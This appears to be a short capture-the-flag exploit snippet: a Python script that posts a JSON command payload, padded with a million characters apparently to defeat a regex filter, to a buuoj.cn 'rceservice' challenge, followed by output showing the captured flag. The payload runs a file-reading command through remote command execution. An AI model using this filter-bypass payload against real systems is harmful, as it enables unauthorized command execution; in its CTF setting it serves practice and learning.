 26 import requests
27
28 url = "http://21f64b23-2c68-4e4c-9a97-3a552fe3e8d7.node5.buuoj.cn:81/"
29
30 data = {
31     'cmd':'{"cmd":"/bin/cat /home/rceservice/flag","haha":"'+'a'*1000000+'"}'
32 }
33 r = requests.post(url=url,data=data)
34 print(r.text)
35
36
37
38
问题 输出 终端 调试控制台 端口 Code
<html>
  <body>
Attempting to run command:<br/>flag{d184187b-3805-4c61-84aa-e1b5cbd20f37}
<br/><br/>